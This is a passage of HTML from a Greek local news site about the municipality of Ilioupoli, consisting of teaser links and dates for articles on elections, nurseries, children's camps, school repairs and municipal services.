						Παιδικές κατασκηνώσεις Δήμου Ηλιούπολης 2016</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/7103-δήμος-ηλιούπολης-αποτελέσματα-δημοτικών-εκλογών-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kalpi_n.jpg" alt="Δήμος Ηλιούπολης: Αποτελέσματα Δημοτικών Εκλογών 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-05T12:57:53+00:00" itemprop="datePublished">
					05-10-2023				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/7103-δήμος-ηλιούπολης-αποτελέσματα-δημοτικών-εκλογών-2023" itemprop="url">
						Δήμος Ηλιούπολης: Αποτελέσματα Δημοτικών εκλογών 2023</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/3648-ανακοίνωση-κ-α-φ-α-δ-ηλ-για-τις-νέες-εγγραφές-στους-βρεφονηπιακούς-σταθμούς" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/paidikos_stathmos_full.jpg" alt="Εγγραφές στους Παιδικούς Σταθμούς για το έτος 2016-2017" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2016-05-29T16:42:33+00:00" itemprop="datePublished">
					29-05-2016				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/3648-ανακοίνωση-κ-α-φ-α-δ-ηλ-για-τις-νέες-εγγραφές-στους-βρεφονηπιακούς-σταθμούς" itemprop="url">
						Ανακοίνωση Κ.Α.Φ.Α.Δ.ΗΛ. για τις νέες εγγραφές στους Βρεφονηπιακούς Σταθμούς</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/4147-άνιση-κατανομή-επιχορήγησης-συσσιτίων-σε-ναούς-από-τον-δήμο-ηλιουπόλεως" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/filoptoxo-princess-tatiana.jpg" alt="Άνιση κατανομή επιχορήγησης συσσιτίων σε Ναούς από τον Δήμο Ηλιουπόλεως" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2017-05-02T13:39:21+00:00" itemprop="datePublished">
					02-05-2017				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/4147-άνιση-κατανομή-επιχορήγησης-συσσιτίων-σε-ναούς-από-τον-δήμο-ηλιουπόλεως" itemprop="url">
						Άνιση κατανομή επιχορήγησης συσσιτίων σε Ναούς από τον Δήμο Ηλιουπόλεως</a>
									</h3>
			
											</div>
	
			</div>
</div>            </div>
</div>		</div>
	</div>
<div id="profile" class="tab-pane">		<div class="moduletable">
						<div class="section-inner ">

    <div class="category-module magazine-links">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8164-εκπαιδευτική-δράση-οικολογικής-ευαισθητοποίησης-στο-14ο-νηπιαγωγείο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/drasi-spay-14o-nipiagwgeio-ilioupoli-1.jpg" alt="Εκπαιδευτική Δράση Οικολογικής Ευαισθητοποίησης στο 14ο Νηπιαγωγείο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-13T19:14:10+00:00" itemprop="datePublished">
					13-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8164-εκπαιδευτική-δράση-οικολογικής-ευαισθητοποίησης-στο-14ο-νηπιαγωγείο-ηλιούπολης" itemprop="url">
						Εκπαιδευτική Δράση Οικολογικής Ευαισθητοποίησης στο 14ο Νηπιαγωγείο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8161-διάθεση-θερμαινόμενης-αίθουσας-στον-δήμο-ηλιούπολης-λόγω-πτώσης-θερμοκρασίας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Διάθεση Θερμαινόμενης Αίθουσας στον Δήμο Ηλιούπολης λόγω Πτώσης Θερμοκρασίας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-12T17:18:16+00:00" itemprop="datePublished">
					12-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8161-διάθεση-θερμαινόμενης-αίθουσας-στον-δήμο-ηλιούπολης-λόγω-πτώσης-θερμοκρασίας" itemprop="url">
						Διάθεση Θερμαινόμενης Αίθουσας στον Δήμο Ηλιούπολης λόγω Πτώσης Θερμοκρασίας</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8159-αλλαγή-προγράμματος-στην-7η-ομιλία-του-ανοιχτού-πανεπιστημίου-δήμου-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/anoixto-panepistimio-November2024.jpg" alt="Αλλαγή προγράμματος στην 7η ομιλία του Ανοιχτού Πανεπιστημίου Δήμου Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-12T16:17:03+00:00" itemprop="datePublished">
					12-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8159-αλλαγή-προγράμματος-στην-7η-ομιλία-του-ανοιχτού-πανεπιστημίου-δήμου-ηλιούπολης" itemprop="url">
						Αλλαγή προγράμματος στην 7η ομιλία του Ανοιχτού Πανεπιστημίου Δήμου Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8158-πλήρης-απαλλαγή-δημοτικών-τελών-για-νέους-γονείς-το-2026-στήριξη-της-οικογένειας-από-τον-δήμο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Πλήρης απαλλαγή Δημοτικών Τελών για νέους γονείς το 2026 - Στήριξη της οικογένειας από τον Δήμο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-09T18:47:31+00:00" itemprop="datePublished">
					09-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8158-πλήρης-απαλλαγή-δημοτικών-τελών-για-νέους-γονείς-το-2026-στήριξη-της-οικογένειας-από-τον-δήμο-ηλιούπολης" itemprop="url">
						Πλήρης απαλλαγή Δημοτικών Τελών για νέους γονείς το 2026 - Στήριξη της οικογένειας από τον Δήμο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8157-βραχυκύκλωμα-στο-12ο-δημοτικό-σχολείο-ηλιούπολης-επικίνδυνες-ελλείψεις-στις-σχολικές-υποδομές" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/vraxikyklwma.jpg" alt="Βραχυκύκλωμα στο 12ο Δημοτικό Σχολείο Ηλιούπολης - Επικίνδυνες ελλείψεις στις σχολικές υποδομές" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-09T11:50:56+00:00" itemprop="datePublished">
					09-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8157-βραχυκύκλωμα-στο-12ο-δημοτικό-σχολείο-ηλιούπολης-επικίνδυνες-ελλείψεις-στις-σχολικές-υποδομές" itemprop="url">
						Βραχυκύκλωμα στο 12ο Δημοτικό Σχολείο Ηλιούπολης - Επικίνδυνες ελλείψεις στις σχολικές υποδομές</a>
									</h3>
			
											</div>
	
			</div>
</div>            </div>
</div>		</div>
	</div>
</div>
</div></div>
</div></div></div>
			</div>
			<!-- //SIDEBAR RIGHT -->
			
			</div>

  </div> 

		<div class="wrap ">
		<div class="container">
			
<div class="row style-4 magazine-featured">

		<div class="col magazine-featured-items">
						<!-- Leading -->
			
			<div class="magazine-leading magazine-featured-leading">
                <div class="magazine-section-heading">
          <h4>ΔΗΜΟΦΙΛΕΣΤΕΡΑ</h4>
        </div>
        
        <div id="carousel-example-generic" class="carousel slide magazine-carousel" data-ride="carousel" >
        
          <!-- Wrapper for slides -->
          <div class="carousel-inner" role="listbox">
            														<div class="item active"><!--Item -->
							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/politistika/7414-καλοκαίρι-2024-πρόγραμμα-εκδηλώσεων-στο-δημοτικό-θέατρο-δ-κιντής" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/d.kintis-8eatro-2024.png" alt="Καλοκαίρι 2024: Πρόγραμμα εκδηλώσεων στο Δημοτικό Θέατρο &quot;Δ. Κιντής&quot;" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/7414-καλοκαίρι-2024-πρόγραμμα-εκδηλώσεων-στο-δημοτικό-θέατρο-δ-κιντής" itemprop="url">
						Καλοκαίρι 2024: Πρόγραμμα εκδηλώσεων στο Δημοτικό Θέατρο &quot;Δ. Κιντής&quot;</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2024-06-25T18:01:43+00:00">
					25 Ιουνίου 2024          <meta  itemprop="datePublished" content="2024-06-25T18:01:43+00:00" />
          <meta  itemprop="dateModified" content="2024-06-25T18:01:43+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/koinwnika/3672-παιδικές-κατασκηνώσεις-δήμου-ηλιούπολης-2016" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/kataskinosi-keratea.JPG" alt="Παιδικές κατασκηνώσεις Δήμου Ηλιούπολης 2016" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/3672-παιδικές-κατασκηνώσεις-δήμου-ηλιούπολης-2016" itemprop="url">
						Παιδικές κατασκηνώσεις Δήμου Ηλιούπολης 2016</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2016-06-06T21:55:33+00:00">
					06 Ιουνίου 2016          <meta  itemprop="datePublished" content="2016-06-06T21:55:33+00:00" />
          <meta  itemprop="dateModified" content="2016-06-06T21:55:33+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/7103-δήμος-ηλιούπολης-αποτελέσματα-δημοτικών-εκλογών-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kalpi_n.jpg" alt="Δήμος Ηλιούπολης: Αποτελέσματα Δημοτικών Εκλογών 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/7103-δήμος-ηλιούπολης-αποτελέσματα-δημοτικών-εκλογών-2023" itemprop="url">
						Δήμος Ηλιούπολης: Αποτελέσματα Δημοτικών εκλογών 2023</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-08T16:14:57+00:00">
					08 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-08T16:14:57+00:00" />
          <meta  itemprop="dateModified" content="2023-10-08T16:14:57+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/3648-ανακοίνωση-κ-α-φ-α-δ-ηλ-για-τις-νέες-εγγραφές-στους-βρεφονηπιακούς-σταθμούς" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/paidikos_stathmos_full.jpg" alt="Εγγραφές στους Παιδικούς Σταθμούς για το έτος 2016-2017" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/3648-ανακοίνωση-κ-α-φ-α-δ-ηλ-για-τις-νέες-εγγραφές-στους-βρεφονηπιακούς-σταθμούς" itemprop="url">
						Ανακοίνωση Κ.Α.Φ.Α.Δ.ΗΛ. για τις νέες εγγραφές στους Βρεφονηπιακούς Σταθμούς</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2016-05-29T16:42:33+00:00">
					29 Μαΐου 2016          <meta  itemprop="datePublished" content="2016-05-29T16:42:33+00:00" />
          <meta  itemprop="dateModified" content="2016-05-29T16:42:33+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
															</div><!--//Item -->
							            														<div class="item"><!--Item -->
							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/koinwnika/4147-άνιση-κατανομή-επιχορήγησης-συσσιτίων-σε-ναούς-από-τον-δήμο-ηλιουπόλεως" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/filoptoxo-princess-tatiana.jpg" alt="Άνιση κατανομή επιχορήγησης συσσιτίων σε Ναούς από τον Δήμο Ηλιουπόλεως" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/4147-άνιση-κατανομή-επιχορήγησης-συσσιτίων-σε-ναούς-από-τον-δήμο-ηλιουπόλεως" itemprop="url">
						Άνιση κατανομή επιχορήγησης συσσιτίων σε Ναούς από τον Δήμο Ηλιουπόλεως</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2017-05-02T13:39:21+00:00">
					02 Μαΐου 2017          <meta  itemprop="datePublished" content="2017-05-02T13:39:21+00:00" />
          <meta  itemprop="dateModified" content="2017-05-02T13:39:21+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/greece/social-greece/7116-διαθέσιμο-στο-gov-gr-wallet-το-ειδικό-σήμα-για-τον-δακτύλιο" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/daktylios_n.jpg" alt="Διαθέσιμο στο Gov.gr wallet το ειδικό σήμα για τον Δακτύλιο" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7116-διαθέσιμο-στο-gov-gr-wallet-το-ειδικό-σήμα-για-τον-δακτύλιο" itemprop="url">
						Διαθέσιμο στο Gov.gr wallet το ειδικό σήμα για τον Δακτύλιο</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-18T10:33:00+00:00">
					18 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-18T10:33:00+00:00" />
          <meta  itemprop="dateModified" content="2023-10-18T10:33:00+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/7100-δήμος-ηλιούπολης-αυτοδιοικητικές-εκλογές-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kalpi2_n.jpg" alt="Δήμος Ηλιούπολης: Αυτοδιοικητικές εκλογές 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/7100-δήμος-ηλιούπολης-αυτοδιοικητικές-εκλογές-2023" itemprop="url">
						Δήμος Ηλιούπολης: Αυτοδιοικητικές εκλογές 2023</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-03T10:14:43+00:00">
					03 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-03T10:14:43+00:00" />
          <meta  itemprop="dateModified" content="2023-10-03T10:14:43+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/politiki/7102-δήμος-ηλιούπολης-οι-υποψήφιοι-δήμαρχοι-δημοτικοί-σύμβουλοι-ανά-συνδυασμό-στις-δημοτικές-εκλογές-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/Dim.Ekloges-2023/paratakseis-logos-banner.png" alt="Δήμος Ηλιούπολης: Οι υποψήφιοι δήμαρχοι &amp; δημοτικοί σύμβουλοι ανά συνδυασμό στις Δημοτικές εκλογές 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/7102-δήμος-ηλιούπολης-οι-υποψήφιοι-δήμαρχοι-δημοτικοί-σύμβουλοι-ανά-συνδυασμό-στις-δημοτικές-εκλογές-2023" itemprop="url">
						Δήμος Ηλιούπολης: Οι υποψήφιοι δήμαρχοι &amp; δημοτικοί σύμβουλοι ανά συνδυασμό στις Δημοτικές εκλογές 2023</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-05T12:38:42+00:00">
					05 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-05T12:38:42+00:00" />
          <meta  itemprop="dateModified" content="2023-10-05T12:38:42+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
															</div><!--//Item -->
							            														<div class="item"><!--Item -->
							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/greece/social-greece/7122-από-1η-νοεμβρίου-το-χειμερινό-ωράριο-για-το-νυχτερινό-ρεύμα-5" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/nyxterino-reuma.jpg" alt="Από 1η Νοεμβρίου το χειμερινό ωράριο για το νυχτερινό ρεύμα" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7122-από-1η-νοεμβρίου-το-χειμερινό-ωράριο-για-το-νυχτερινό-ρεύμα-5" itemprop="url">
						Από 1η Νοεμβρίου το χειμερινό ωράριο για το νυχτερινό ρεύμα</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-31T10:43:34+00:00">
					31 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-31T10:43:34+00:00" />
          <meta  itemprop="dateModified" content="2023-10-31T10:43:34+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/3644-ανακαινίστηκε-το-θέατρο-ηλιούπολης-στο-άλσος-«δ-κιντής»" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/anakainisi-alsos_kintis.jpg" alt="Ανακαινίστηκε το Θέατρο Ηλιούπολης στο Άλσος «Δ. Κιντής»" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
